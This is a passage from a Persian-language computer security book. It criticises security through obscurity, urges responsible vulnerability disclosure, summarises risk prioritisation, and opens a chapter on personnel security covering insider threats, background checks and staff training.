	- نارسائيهاي سياست؛
	- مخاطرات پيشبيني نشده؛
	- سياستهاي ناقص يا از قلم افتاده؛
		- سياستهاي متداخل؛ و
		- ناسازگاري سياست و محيط.

نكتة كليدي در فهرست بالا اين است كه مشكلات سياسـت را نميتوان ناشي از خطاي كاربران يا راهبران دانست. حتـي آموزش ناكافي يا اضـافهكـار بـيش از حـد عمومـاً در اختيـار راهبران نيست. بنابراين يك مميزيِ رعايت نبايد بعنوان يـك فرآيند نامطلوب ديده شود؛ بلكـه بايـد بـه آن بـصورت يـك تلاش همگاني براي تشخيص مشكلات، يافتن و تخـصيص مجدد منابع، پالايش سياستها و استانداردها، و افزايش آگاهي در زمينة نيازهاي امنيتي نگريـست. مـشابه همـة قـسمتهاي

<sup>۸۲</sup> مراجعه كنيد به منبع زير، نوشتة *Kellermann Tom*: *"The 12 Layer Matrix: Building a Cyber-Fortress (2003)": http://wbln0018.worldbank.org/html/FinancialS ectorWeb.nsf/SearchGeneral?openform&E-Security/E-Finance&Tools 83 Audit* 

 *84 Compliance Audit Policy* 

ديگر امنيت، اينجا نيز رويكرد گروهي در اكثر قريب به اتفاق شرايط مؤثرترين رويكـرد اسـت. اگـر مـسئله بطـور صـحيح مديريت شود، كاركنان ميتواننـد بـه امنيـت مطلـوب دسـت يابند. نكتة كليدي اين است كه به آنها در انجـام كارهايـشان كمـك كنـيم، نـه اينكـه خـود را در طـرف ديگـر ميـز و در مقابلشان قرار دهيم.

### **اشكلات امنيت مبتني بر جهل مهاجم**

در مكانيزمهاي سنتيِ امنيت كه عمدتاً از سـازمان اطلاعـات ارتش نشأت ميگرفت يك مفهوم با عنوان "نياز به دانـستن" وجود داشت. اطلاعات تقسيمبندي ميشد و به هر كس آنقدر از آن تخصيص مييافت كه بتواند با آن بـه وظـايفش عمـل كنـد. در محيطهـايي كـه قـسمتهاي خاصـي از اطلاعـات از حساسيت برخوردارند يا *امنيت استنباطي* <sup>٨٨</sup> بايد برقـرار باشـد، اين سياست از معناي خاصي برخوردار است. اگـر سـه قطعـة اطلاعاتي در كنار هم بتوانند يك نتيجة مخرب به بار بياورند ولي هيچكس به بيش از دو قطعه از آن اطلاعـات دسترسـي نداشته باشد آنگاه ميتوان گفت كه امنيت تضمين شده است.

در يك محيط عمليات رايانهاي بكار گرفتن مفهـوم "نيـاز بـه دانستن" معمولاً مناسب نيست. اين مسئله بويژه در شـرايطي صدق ميكند كه شما امنيت خود را بـر ايـن مبنـا قـرار داده باشيد كه يك مسئله فني براي مهاجمان نادانسته باشد. اتكـا به جهل مهاجمين ميتواند به ايمني شما خدشه وارد كند.

محيطي را درنظر بگيريد كه در آن مديريت تصميم ميگيـرد كتابچههاي راهنما را از دسـترس كـاربران دور نگـه دارد تـا اجازه ندهد در مورد فرامين و گزينههايي كه ممكن اسـت بـا آنها بتوان به سيستم خدشـه وارد كـرد مطلبـي بياموزنـد . در چنين شرايطي مديران ممكن است بـر ايـن بـاور باشـند كـه بدينوسيله امنيت خود را افزايش دادهاند، امـا در واقـع اينطـور نيست. يك مهاجم مصمم ميتواند اين اسناد را جاي ديگري پيدا كند - از طريق كاربران يا ادارات ديگر. مقادير فراواني از اين اسناد در فاصلهاي كمتر از نزديكترين كتابفروشي به هـر اداره موجود هستند! مديريت نميتواند همة راههاي يادگيري در مورد سيستم را ببندد. ضمن اينكه كاربران محلي بـه ايـن دليل كه نميتوانند اسناد را ببينند و در مورد گزينههاي كارآتر

مطلب بياموزند، ممكن است از دستگاهها بهـرة بـسيار كمـي ببرند. همچنين ممكن اسـت انگيـزة ايـشان تـضعيف شـود، چراكه پيام ضمني مديريت با انجام اينكار اين است كه "ما به شما اعتماد كامل نـداريم كـه يـك كـاربر مـسئوليت شـناس باشيد ". از اين گذشته در چنين شرايطي اگـر كـسي بـه سـوء استفاده از فرامين و ويژگيهاي سيستم بپردازد، ممكـن اسـت مديريت توانايي كافي براي شـناخت و مبـارزه بـا مـشكل را نداشته باشد؛ و اگر مسئلهاي براي يك يا دو نفـر از كـاربران كه مجاز به دسترسي به اسناد بودهاند رخ دهد، ديگر كسي بـا تجربـه يـا اطلاعـات لازم وجـود نـدارد كـه در مواقـع بـروز مشكلات همياري كند.

محرمانه نگهداشتن اشكالات يا قابليتها براي ايجـاد حفاظـت در مقابــل آنهــا نيــز يــك رويكــرد ضــعيف امنيتــي اســت. نويسندگان نرمافزار معمولاً در برنامههايشان درب مخفي قرار ميدهند كه به آنها اجازه مـيدهـد بـدون ارائـه رمـز عبـور، امتيازات دسترسي بدست بياورند. گاهي نيز اشكالات سيـستم با عوارض عميق امنيتي همچنان باقي ميمانند، چراكه مـدير تصور ميكند كسي از آنها اطلاع ندارد. مشكل اين رويكردها اين اسـت كـه احتمـال زيـادي وجـود دارد كـه مـشكلات و ويژگيهاي موجود در برنامه بصورت تصادفي و يا بوسيلة يـك نفوذگر مصمم كشف شـوند. مخفـي نگهداشـتن اشـكالات و ويژگيها به اين معني است كه مورد مشاهده قرار نميگيرند و طبيعتاً اصلاحنشده باقي ميماننـد. لـذا پـس از آنكـه كـشف شدند، وجود مشكل باعث ميشود تمـام سيـستمهاي مـشابه نـسبت بـه حملـة افـرادي كـه مـشكل را كـشف كـردهانـد آسيبپذير باشند.

ارزش مخفي نگهداشتن الگوريتمهـا - مـثلاً يـك الگـوريتم انحصاري رمزگذاري - نيز قابل بحث است. تا زمانيكـه يـك متخصص *رمزنگاري<sup>06</sup> ن*باشيد نمي توانيـد قـدرت الگـوريتم را تشخيص دهيد. نتيجه ممكن است مكانيزمي باشد كـه داراي نقايص جدي است. الگوريتمي كه مخفي نگهداشته ميشـود طبيعتاً توسط ديگران مورد بررسي قرار نمـيگيـرد و لـذا هـر كسي كه اشكالي در آن بيابد خواهـد توانـست بـدون اطـلاع شما به دادههايتان دسترسي پيدا كند.

بطور مشابه محرمانه نگهداشتن متن برنامة سيستمعامـل يـا

برنامههاي كاربردي نيز هيچ تـضميني بـراي تـأمين امنيـت بوجود نميآورد. كسانيكه تصميم گرفته باشند به سيستم شما وارد شوند هر از چندگاه حفرههاي امنيتـي را پيـدا مـيكننـد؛ مستقل از اينكه متن برنامه را در اختيار داشته باشند يا نداشته باشند.<sup>۸۷</sup> اما بدون دسترس*ي* به متن برنامه، كاربران نم*ي ت*وانند آنرا بطور مدون بررسي كنند تا مـشكلات آنـرا بيابنـد؛ و لـذا هرچند ممكن است با مخفي نگهداشتن مـتن برنامـه مزيـت كوچكي بوجود بيايد، اما امنيـت نبايـد بـه ايـن مخفـي بـودن وابستگي داشته باشد.

نگرش به مقولة امنيت يـك نكتـة كليـدي اسـت. درصـورت خدشهدار شدن محرمانگي آندسته از اقدامات دفـاعي كـه بـر مبناي مخفيكاري اسـتوارند همگـي ارزش خـود را از دسـت خواهند داد. حتي بدتر از آن اينكـه تـداوم محرمـانگي باعـث جلوگيري يا محدود شدن بازبيني و نظارت بر برنامه ميشـود و ممكن است هرگز نتوان فهميـد كـه آيـا ايـن محرمـانگي خدشهدار شده است يا خير. بوسيلة الگوريتمها و مكانيزمهايي كه ذاتاً مستحكم هستند ميتوان امنيت بيشتري برقرار كـرد، حتي اگر مهاجم از آنها آگاهي داشته باشد. ايـن حقيقـت كـه شما از مكانيزمهاي مستحكمي استفاده ميكنيد كـه همـه از آن آگاهي دارند ممكن است مهـاجم را نااميـد كنـد و باعـث شود جاي ديگري غيـر از سيـستمهاي شـما بـدنبال هيجـان ناشي از نفوذ باشد. اگر پولهايتان را در يـك كـشوي قفـلدار پنهان كنيد امنيت آن بيشتر از زماني است كه كسي ندانـد از پولهايتان در يك قوطي سس مـايونز در يخچـال نگهـداري مي كنيد!

### **افشاي مسئولانه**

مقصود از ايرادي كه به "امنيت مبتني بر جهـل مهـاجم" وارد شد اين نيست كه بگوييم بلافاصله بعد از اينكـه حفـره هـاي امنيتي را پيدا كرديـد آنـرا بطـور گـسترده بـه اطـلاع عمـوم برسانيد. ميان مخفيكاري و احتياط تفاوتهـاي عمـده وجـود دارد. اگر در يك نرمافزار توزيعشده يا پرمصرف حفرة امنيتـي كشف كرديد بايد بدون سر و صدا و هرچـه سـ ريعتر آنـرا بـه

توسعهدهنـدة آن نـرمافـزار اطـلاع دهيـد. همچنـين توصـيه ميكنيم كه آنرا به اطلاع يكي از مؤسـسات FIRST) كـه در ضميمة ۴ در مورد آنها توضيح داده شده) نيز برسانيد. اين مؤسسات ميتوانند به توسعهدهندگان كمك كنند تا بـراي حفـرههـاي امنيتي كشفشده وصلههايي تهيه نمايند و مطمئن شوند كـه وصلههـا توزيـع شـده و بطـور صـحيح مـورد اسـتفاده قـرار گرفتهاند.

اگر حفرة امنيتي يك نرمافزار را در بـوق و كرنـا كنيـد، تمـام افرادي را كه از آن نرمافزار استفاده مـي كننـد و نمـي تواننـد اشكالات آنرا رفع كننـد دچـار مـشكل كـرده ايـد. در محـيط Unix بسياري از كاربران عادت كردهانـد كـه بـراي اصـلاح اشكالات يك برنامه، در متن آن ايجاد تغييرات كنند.

متأسفانه همه از چنين قابليتي برخوردار نيـستند و بـسياري از مصرفكنندگان بايد هفتهها يا ماهها صبر كنند تـا نـرمافـزار بهروزرسانيشده توسط فروشندة مربوطه منتشر شـود. بعـضي ادارات ممكن است - بدليل اينكه جز روشن كـردن رايانـه و كار با نرمافزار مورد نياز كار ديگري با رايانه نمـيكننـد و يـا نرمافزارشان بر اساس تنظيمات موجود گواهي دريافت كـرده و لذا نميتوانند پيكربندي آنرا تغييـر دهنـد - حتـي قـادر بـه ارتقاي نرمافزار خود هم نباشند. ممكن است بعضي سيستمها توسط افرادي راهبري شوند كـه مهـارت لازم بـراي اعمـال وصلهها را نداشته باشند، و از ساير سيستمها هم استفادة فعال نشود و يا خارج از حيطة پـشتيباني سـازمان باشـند . هميـشه مسئولانه عمل كنيد. بهتر است يك وصله را بدون توضيح در مورد زيربناي آسيبپذيري مربوطه ميان كاركنان توزيع كنيم، تا اينكه بخواهيم به مهاجمان جزئياتي در مورد روشهاي نفوذ به سيستمهاي وصلهنشده ارائه نماييم.

ما موارد زيادي ديدهايـم كـه در آن فـردي متخـصص يـك اشكال مهم امنيتي را در يك گروه پست الكترونيكـي بـسيار عمومي گزارش كرده است. اگرچه هدف اين شخص دريافت يك اصلاح سريع از جانب فروشندگان بوده، ولي نتيجـة كـار موجي از تهاجمات به سيستمهايي شده كه راهبـران آنهـا بـه مطالب آن گروه پستي دسترسي نداشته و يا قـادر بـه اعمـال اصلاح ارائهشده نبودهاند.

اگر هنوز وصلهاي براي آسيبپـذيريهاي اخيـر سيـستم شـما وجود نداشته باشد، ارسال جزئيات آنها به يـك گـروه پـستي نهتنها بسياري پايگاههاي ديگر را به مخاطره خواهد انداخت،

<sup>۸۷</sup> تا زماني كه شما همة قسمتهاي يك نرمافـزار را بوسـيلة خـود <sup>و</sup> در ايستگاه كاري خودتان توسعه ندهيد، افراد مختلفي ممكن است بـه متن برنامه دسترسي پيدا كرده باشند <sup>و</sup> اين احتمال وجـود دارد كـه متن برنامه تصادفاً يا تعمداً افشا شود.

بلكه اگر يك نفوذگر از آن اشكال بـراي نفـوذ بـه سـايتهاي ديگر استفاده كند، ممكن است در رابطه بـا خـسارتهاي وارده عليه شما نيز اقدامات قانوني صورت بگيرد.<sup>۸۸</sup> اگر شما نگــران امنيت خود هستيد متوجـه باشـيد كـه جزئـي از يـك جامعـه ميباشيد. در جامعه بايد بدنبال تقويت امنيت ديگران هم بـود و به ياد داشت كه ممكن است روزي هم ما به كمك ديگران نياز پيدا كنيم.

### **جمعبندي بحث پيشگيري و سياست**

كليد ارزيابي مخاطرة موفق، تشخيص همة تهديدات ممكـن عليه سيستم و دفاع در برابر حملاتي است كـه از نظـر شـما احتمال وقوع بيشتري دارند.

اينكه انسان ضعيفترين حلقة امنيتي است به اين معنا نيـست كه بايد حفاظت از نقاط ضعف ديگـر را بـه فراموشـي سـپرد . انسان غيرقابل پيشبيني است اما سوء استفاده از يـك مـودم كه رمز عبور ندارد بسيار سادهتر از متقاعد كردن يك كارمنـد كليدي به دريافت رشوه است. بنابراين هرجـا كـه امكـان آن وجود داشته باشد بايد از مكانيزمهاي تدافعيِ مبتني بر فناوري استفاده كنيم و امنيت كاركنان خود را بـا آمـوزش كـاربران و كاركنان بهبود بخشيم. علاوه بر اين به دفاع در عمـق تكيـه ميكنـيم: مراحـل چندگانـة دفـاعي مثـل پـشتيبانها را بكـار ميبريم تا درصورت ناموفق بودن يك لايـه در تـأمين دفـاع لازم، دچار زيانهاي اساسي نشويم. بعنوان مثال يك سيـستم جايگزين UPS ميخريم؛ يا هرچند روي در سـاختمان يـك قفل مستحكم وجـود دارد، قفـل جداگانـهاي روي در ورودي اتاق رايانه قرار مـيدهـيم. حقيقـت ايـن اسـت كـه مهـاجم ميتواند بر اين تركيبها نيز غلبه كند، ولـي مـا هزينـة انجـام اينكار را براي او بالا ميبريم؛ آنقدر بالا كه شايد بتوانيم او را قانع كنيم كه عبور از موانع سيستم ما به دردسرهايي كه دارد نميارزد. در حالت حداقلي ميتوانيد اميدوار باشـيد كـه آنقـدر سـرعت مهـاجم را كـاهش داده باشـيد كـه پـيش از اينكـه دارائيهاي مهم از دچار مشكل شـوند، سيـستمهاي نظـارت و هشدار، شما را از جريان نفوذ آگاه كنند.

با توجه به اين محدوديتها شما بايد با اولويتهايي كـه از قبـل

روي آنها كاملاً فكر كردهايد به سراغ امنيت رايانـهاي برويـد؛ چراكه نميتوانيد در مقابل تمـام تهديـدات ممكـن، حفاظـت بوجود آوريد. گـاهي اوقـات بجـاي جلـوگيري از وقـوع يـك مشكل بايد اجازه دهيد آن مشكل رخ دهد و سـپس بـه رفـع آثار آن اقدام كنيد. براي مثال در مواجهه با يك قطعـي بـرق ممكن است شرايط طوري باشد كـه اگـر بگذاريـد سيـستمها خاموش و راهانـدازي مجـدد شـوند برايتـان بـسيار ارزانتـر از خريداري يك سيستم UPS تمام شود.

موارد ديگري هستند كه ممكن است شـما در مـورد دفـاع در مقابل آنها ايدة خاصي نداشته باشيد (مثل تهـاجم يـك بيگانـه از فضا)؛ يا به آن سبب كه بسيار غير محتمـل هـستند، دفـاع در مقابلشان بسيار سخت باشد (مثل وقـوع يـك انفجـار هـستهاي در ۲۰۰ متري مركز اطلاعات شما) يا بسيار فاجعهآميزتر از آن باشـند كه بتوان با آنها مقابله كرد (مثل اينكه مدير شما تصميم بگيرد كـه تمام ماشينهاي يونيكس را تبديل به يك سيستمعامل معروفتـر نمايـد!). كليد رمز مديريت خوب، دانستن چيزهايي است كـه در مـورد آنها نگراني داريد و نيز اينكه هريـك از ايـن مـسائل تـا چـه اندازه نگران كننده هستند.

تصميمگيري در مورد آنچه كه ميخواهيد از آن حفاظت كنيد و هزينههايي كه ممكن اسـت بـراي جلـوگيري از تلفـات آن بدهيد را در مقابل هزينههاي ترميم ضررهاي ناشـي از يـك رخداد قرار دهيد. آنگاه با توجه به اين جدول و بر اساس يك فهرست اولويتبنديشده از اكثـر قريـب بـه اتفـاق نيازهـاي حياتي، تصميم خود را در مورد فعاليتهـا و معيارهـاي امنيتـي بگيريد. اطمينان حاصل كنيد كـه در ايـن تحليـل عـلاوه بـر رايانهها، تجهيزات و سرمايههاي ديگر را نيز درنظر گرفتهايد؛ و فراموش نكنيـد كـه نوارهـاي پـشتيبان، اتـصالات شـبكه، پايانهها، و مـدارك شـما همـه اجزايـي از سيـستم هـستند و هريك ميتوانند خسارتهايي را بـه كـل سيـستم وارد آورنـد . سلامت كاركنان، ساختمان شركت، و اعتبار و وجهة عمـومي آن نيـز بــسيار حــائز اهميـت هــستند و بايــد در محاســبات طرحهاي امنيتي درنظر گرفته شوند.

<sup>۸۸</sup> هرچند ما هنوز وقوع چنين موردي را نديدهايم، اما وكيلان متعددي به ما گفتهاند كه انتظار دارند موكلانشان انجـام چنـين كـاري را از آنها بخواهند.





# **فصل ششم امنيت كاركنان**

#### **كليات**

اين فصل بطور خلاصه آندسته از مـسائل امنيتـي را بررسـي ميكند كه از داخل سازمان نشأت ميگيرند. مـسائل امنيتـي كاركنان از استخدام و اخراج گرفته تا آموزش و آگـاهي آنـان نقشي حياتي در عملكرد پيشگيرانه و دفاعي سازمان دارند.

## **مخاطرات نشأتگرفته از كاركنان؛ تهديدي پنهان براي سازمان**

چند فقره از رخدادهاي خبرسازي كـه طـي چنـد سـال اخيـر توسط كاركنان سازمانها اتفاق افتاده را درنظر بگيريد:

ي*ــك ليــسون* <sup>٨٩</sup> يــك تــاجر ســرمايهگــذار در بانــك *بارينگز <sup>٩٠</sup> شعب*هٔ سنگاپور، و *توشيهايد ايگوچي <sup>٩١</sup> از دفت*ر نيويورک بانک *دايوا* <sup>٩٢</sup> هر دو اقدام به سرمايهگذاريهاي پر مخاطرهاي كردند كه منجر به از دست دادن مقادير قابل توجهي از سرماية بانكهايشان شد؛ اما آنها بجـاي پــذيرش شكــست، ســوابق حــسابهاي رايانــهاي را دستكاري كردند و عملاً با انجام اينكار پـولِ بـاز هـم بيشتري را براي جبران ضررهاي قبلي وارد ايـن قمـار نمودند؛ و سرانجام نيز بعد از وارد آوردن بيش از يـك ميليارد دلار زيان بـه هريـك از ايـن دو بانـك مـورد شناسايي قرار گرفتند. در نتيجـة ايـن اقـدامات بانـك بارينگز مجبور به اعلام ورشكستگي شد و بانك دايـوا نيز مجوز انجام فعاليت اقتصادي در ايـالات متحـده را براي هميشه از دست داد.

- در ايالات متحده بعضي سـازمانها و افـراد عليـرغم در اختيار داشتن تأييديههاي معتبرِ امنيتـي از CIA، FBI و ارتش، اطلاعـات طبقـهبنـدي شـدهاي را در اختيـار روسيه و اسرائيل قرار مي دادند (مثل *آلدريچ ايمز*<sup>۹۳</sup>، *جاناتان* يو⁄2 رد<sup>4۴</sup>، ر*ابرت هانسون <sup>٩٥</sup> و رابرت واكر <sup>٩۶</sup>).* اين افراد علي<sub>د</sub>غم وجود كنترلهاي متعدد امنيتي قادر به انجام فعاليتهـاي مخـرب جاسوسـي - بعـضاً تـا بـيش از يـك دهـه - بودهاند.
- ج*ان داچ*<sup>۹۷</sup> رئـيس CIA در زمـان رياسـت جمهـوري بيل كلينتون، اطلاعات محرمانة دولتـي را از سـازمان به خانهاش ميبـرد و در آنجـا در رايانـههـايي ذخيـره ميكرد كه براي كاربري "طبقهبندي نشده" پيكربنـدي شده بودند. درحاليكـه اطلاعـات طبقـهبنـديشـده در رايانـههـا قـرار داشـتند، از آنهـا بـراي دسـتيابي بـه پايگاههاي وب مبتـذل و غيـر اخلاقـي هـم اسـتفاده مــيشــد - پايگاههــايي كــه ممكــن بــود هــم از آســيبپــذيريهاي عمــومي و منتــشرشده و هــم از آسيبپـذيريهاي جديـد و افشانـشده بـراي حملـه بـه سيستمهاي مراجعهكننده استفاده كنند. عليرغم اينكـه در اين مورد مقررات و قوانين متعددي توسط داچ زيـر پا گذاشته شده بود، هيچ اقـدام عملـي عليـه او انجـام نشد و در آخرين روز رياسـت جمهـوري كلينتـون نيـز مورد عفو وي قرار گرفت.

اگر شما اين موارد و ساير قانونشكنيها و تخلفات رايانهاي را طي چند دهة اخير بررسي كنيد، يك ويژگي مشترك در آنهـا ميبينيد: همة آنها توسط افراد بوقوع پيوستهاند. عوامل نفـوذ، افراد بودهاند؛ ويروسـهاي رايانـهاي را افـراد نوشـته بودنـد؛ و رمزهاي عبور را نيز افراد دزديده بودند.

امنيت كاركنان" عبارت اسـت از همـة موارديكـه مربـوط بـه كاركنان ميشود: استخدام، آموزش، كنترل رفتار، و گاهي نيز اخراج. آمار نشان ميدهد كه مهمترين دستة مرتكبين جـرائمِ سنگين رايانهاي كساني هستند كه يا از دسترسي قـانوني بـه دادهها برخوردارنـد و يـا در گذشـتة نزديـك از آن برخـوردار

 $\overline{a}$ 

- *95 Robert Hanson*
- *96 Robert Walker*
- *97 John Deutch*
- *89 Nick Leeson 90 Barings Bank*
- *91 Toshihide Iguchi*
- *92 Daiwa*

-

**A** @karnil

*<sup>93</sup> Aldrich Ames* 

*<sup>94</sup> Janathon Pollard* 

بودهاند. بعضي مطالعـات نـشان مـيدهـد كـه بـيش از %۸۰ رخدادها توسط چنين افرادي رخ مـيدهـد. بنـابراين قـسمت مهمي از يك طرح امنيتي خوب عبارت است از ادارة كاركنان با دسترسيهاي طبقهبنديشده.

افراد به دو صورت در بروز مـشكلات امنيـت رايانـه اي تـأثير دارند. بعضي از آنها بـا دنبـال نكـردن روالهـاي امنيتـي، بـه فراموشي سپردن ملاحظات امنيتي، و مطلـع نبـودن از نتـايج كارهايي كه انجام ميدهند، سهواً به وقوع رخدادهاي امنيتـي كمك مي كنند. بعضي ديگر نيز آگاهانـه كنترلهـا و روالهـا را زير پا ميگذارند تا به وقوع يك رخداد كمك كرده باشـند يـا خود بتنهايي باعث وقوع آن شوند. همانطور كـه قـبلاً اشـاره كــرديم در بيــشتر مــوارد افــرادي كــه بــصورت آگاهانــه در مشكلات امنيتي شما نقش دارند كساني هستند كـه كارمنـد خودتان ميباشند (يا تا همين اواخر بودهاند): افرادي كه از كنترلها مطلعند و ميدانند چه اطلاعاتي با چه ارزشي ممكن است در كدام قسمت وجود داشته باشد.

شما در طول مدتي كه مثلاً يـك سيـستم Unix را راهبـري ميكنيد ممكن است با افرادي از هر دو گـروه مواجـه شـويد. كنترلها و مكانيزمهاي مربوط به امنيت كاركنان بسيار متعـدد و گوناگون هستند و بحث و بررسي تمامي آنها به يك كتـاب كامل نياز دارد؛ بنابراين ما تنها به خلاصهاي از مهمترينِ آنها ميپردازيم. تدوين سياست براي كاركنان نميتوانـد از وقـوع نفوذهاي امنيتي جلوگيري كند، اما آندسته از تهديدات امنيتي كه از جانب كارمنـدان خودتـان متوجـه شـركت شماسـت را كاهش ميدهد.

### **امنيت در فرآيند استخدام**

#### **بررسي پيشينهها**

هنگاميكه كاركنان جديد را استخدام ميكنيد پيـشينة آنهـا را بررسي نماييد. ممكن است از متقاضيان خواسـته باشـيد كـه فرمهاي استخدامي را پر كنند، اما بعد از آن چه؟ حـداقل كـار اين است كه تمامي منابعي كه هر متقاضي بـراي شناسـاندن خود معرفي كرده را بررسي كنيد تا بتوانيد بـه گذشـتة او - از جمله دلايل ترك كارهاي قبلـياش - پـي ببريـد. فرامـوش نكنيد كه در بررسي سوابق، تاريخ استخدامها و ترك كارهاي قبلي و همچنين بازههاي خالي ميان آنهـا را بـه دقـت مـورد

كنكاش قرار دهيد. همچنين لازم است اعتبار هر گواهينامه و مدرك تحصيلي را بسنجيد؛ زيرا تاكنون بسيار پيش آمده كـه افرادي در مورد مدارك تحصيلي خود از دانشگاههـاي معتبـر سخن راندهاند، درحاليكـه آن دانـشگاهها هـيچ سـابقهاي در اختيار نداشتند كه نشان دهد حتي يك واحد درسي توسط آن افراد بصورت كامل گذرانده شده است! بعضي افراد نيز ممكن است مداركي ارئه كنند كه مربوط به دانشگاههايي باشـد كـه تنها اندكي بزرگتر از يك دفتر پـستي هـستند! توجـه داشـته باشيد از كسي كه براي به استخدام در آمدن در يك شغل به دروغ متوسل ميشود نميتوان در مـشاغل حـساس اسـتفاده كرد.

#### تحقيقات متمركز

در برخي موارد ممكن است بخواهيد تحقيقات جـديتـري در رابطه با شخصيت و پيشينة متقاضيان داشته باشيد. بـا توجـه به سطح شغلي كه قـرار اسـت متقاضـي در آن قـرار گيـرد و دسترسيهايي كه قرار است به سيستمها و دادههـاي حـساس داشته باشد شايد بخواهيد:

- از كمك يـك سـازمان ويـژة انجـام تحقيقـات بـراي بررسي پيشينة افراد استفاده كنيد؛
	- از متقاضيان سند عدم سوء پيشينة جنايي بخواهيد؛
- سوابق اعتباري متقاضيان را بررسي كنيد تا ببينيـد آيـا بدهيهاي شخصي بزرگي داشتهاند كه از پـس آن بـر نيامده باشند يا خير. اگر موردي پيدا كرديد دربـارة آن با خود متقاضـي گفتگـو كنيـد. افـرادي كـه مقـروض هستند نبايـد از كـار كـردن محـروم شـوند؛ چـون در اينصورت هيچگاه قدرت بازپرداخت بـدهيهايـشان را پيدا نخواهند كرد. البته نبايـد از نظـر دور داشـت كـه احتمال بروز رفتار نادرست كاري از كاركنانيكه تحـت فشارهاي اقتصادي هستند بيشتر است.
- بعمل آوردن آزمـون دروغسـنجي از متقاضـي را (اگـر قانون به شما اجـازه مـيدهـد) از نظـر دور نداريـد. گرچـه آزمونهاي دروغسنجي هميشه دقيق نيـستند، امـا اگـر موقعيـت شـغلي حـساسي را بـراي متقاضـي درنظـر گرفتهايد ميتوانند مفيد باشند.
- از متقاضي بخواهيد كه براي كار در شغل مربوطه يك ضمانتنامه بياورد. بطور كلي انجام تمامي ايـن مراحـل

براي استخدام همة كارمندان توصيه نميشـود، امـا در مورد كارمنداني كه قرار است در پستهايي كار كنند كه در آنها به سطح بالايي از اعتماد نياز اسـت و شـاغلين نيز از دسترسيهاي ويـژه برخـوردار مـيشـوند - مثـل جذب و يا اخراج كاركنان - بايد بررسـيهاي بيـشتري بعمل آوريد. پيشنهاد مي كنيم به متقاضي اطلاع دهيد كه ميخواهيد چنين بررسيهايي را انجام دهيد و بـراي اينكار رضايت او را نيز جلب كنيد. انجام اينكار هرچند ضروري نيست ولي باعث ميشود كه انجـام بررسـيها راحتتر شـود و متقاضـي متوجـه باشـد كـه شـما در استخدام وي محتاط و جـدي هـستيد. گـاهي اوقـات براي انجام اين تحقيقات به اجازة صريح متقاضي نيـاز داريد.

#### بررسيهاي مجدد <sup>و</sup> دورهاي

زماني كه آزمونهاي خود را انجام داده و متقاضي را اسـتخدام كرديد بايد بعضي از بررسيها را بصورت دورهاي مجدداً انجـام دهيد. پس از آن بايد نتايج بررسيهاي فعلي و قبلي را بـا هـم مقايسه كنيد تا به تغييـرات بوجـود آمـده پـي ببريـد . بعـضي تغييرات ممكن است نياز به بررسيهاي عميقتري داشته باشند.

بعنوان مثال اگر كارمندي داشته باشيد كـه مـسئول سيـستم حـسابداري شـما - از جملـه تهيـة چكهـاي رايانـهاي بـراي بــستانكاران - باشــد، شــايد لازم باشــد اعتبــار موجــود در حسابهاي بانكي او را نيز در بازههـاي كوتـاه زمـاني بررسـي كنيد. اگر بررسي و تحقيق مجدد شما هر دو سال يكبار انجام شود و دريابيد كه رفتار يكي از كارمندان خـارج از معيارهـاي تعيينشده است، عليالقاعده تصميم خواهيد گرفت كـه در آن مورد تحقيقات بيشتري بعمل بياوريد.

#### آموزش اوليه

نگرانيهاي امنيتي شـما در مـورد يـك كارمنـد نبايـد پـس از استخدام او متوقف شود. هر كاربر رايانه حتمـاً بايـد در مـورد سياستهاي امنيتي، آموزشهاي زيربنايي ببيند. اين آمـوزش در حالت حداقلي بايد شامل روالهاي مناسب انتخاب و استفاده از رمز عبور، دسترسي فيزيكي بـه رايانـههـا و شـبكههـا (اينكـه چه كسي مجاز است به تجهيزات متصل شود و چگونه)، روالهاي تهيه و نگهداري از نسخة پـشتيبان، سياسـتهاي برقـراري تمـاس رايانـهاي بـا شـركت (از طريـق تلفـن)، و سياسـتهاي افـشاي

اطلاعات پـشت تلفـن باشـد. مقامـات اجرايـي نبايـد بـدليل موقعيتشان از اين موارد مستثني شـوند - آنهـا هـم اگـر نـه بيشتر، حداقل به اندازة كاركنان ديگر در معرض انتخاب رمـز عبور ضعيف و ساير اشتباهات هستند. آنها نيز بايـد پايبنـدي خود به مسائل امنيتي را نشان دهند، چراكه آگاهي امنيتـي در سازمانها از بالا به پائين جريان مييابد و نه بالعكس.

آموزش بايد شامل اسناد نوشتاري و يك نسخه از سياستهاي كاربرد رايانه شود و مباحثي چون كـاربرد درسـت و نادرسـت رايانهها و شبكهها، استفادة شخصي از تجهيزات رايانـهاي (در خلال و بعد از اتمام سـاعات كـار)، سياسـتهاي مالكيـت و كـاربرد پـست الكترونيكـي، و سياسـتهاي مربـوط بـه ورود و خـروج نرمافزارها و دادهها را در بر گيرد. مجازاتهاي نقـض مقـررات نيز بايد هنگام آموزش شرح داده شوند.

همة كاربران بايد فرمهايي مبني بر آگاهي از اين اطلاعـات و پذيرفتن محدوديتهاي آن امضا كنند. اين فرمهـا بايـد سـالها نگهداري شوند تا اگر بعدها اين سؤال مطرح شد كـه آيـا بـه كارمند در مورد آنچه كه سازمان در قبال وي مجاز به انجـام آن است آگاهي قبلي داده شده يا خيـر، بتـوان يـك مـدرك اثباتكننده ارائه كرد .

#### آموزش <sup>و</sup> آگاهي مداوم

كاربران لازم است بطور متناوب اطلاعات تازهاي در رابطه بـا امنيت و استفادة صحيح از رايانه دريافت كنند. اين بـازآموزي براي كاربران فرصت مناسـبي جهـت يـادآوري تهديـدهـاي موجــود و پيامــدهاي آنهــا بوجــود مــيآورد و يــك فــضاي مباحثهاي براي تبادل نظر و در ميان گذاشتن نگرانيها ايجـاد مي كند.

لازم است به كارمنـدان فرصـت مناسـبي بـراي آموزشـهاي جاري و آتي بدهيد؛ مثل تشويق بـه حـضور در كنفرانـسها و سمينارهاي حرفهاي، اشتراك در نشريههاي ادواري حرفـهاي و تجاري، و دستيابي به كتابهاي مرجع و ساير موارد آموزش ي. بايـد بـه كارمنـدان زمـان كـافي بـراي اسـتفاده از كتـب و انگيزههاي لازم براي يادگيري مهارتهاي مورد نياز داده شود.

در كنار آموزش دورهاي ممكن است مايل باشيد از روشـهاي متنوعتري براي تداوم اين روند بهـره گيريـد - مـثلاً نـصب پوسترها يا اعلاميههايي در مورد الگوهـاي سـرآمدي، اعـلام شعارهاي روزانه و هفتگي، نامگذاري يك روز به عنـوان "روز

امنيت"، و يا برگزاري نشستها و سمينارهاي مختلف به منظور جلوگيري از كمرنگ شدن اهميت موضـوعِ امنيـت در منظـر عمومي.

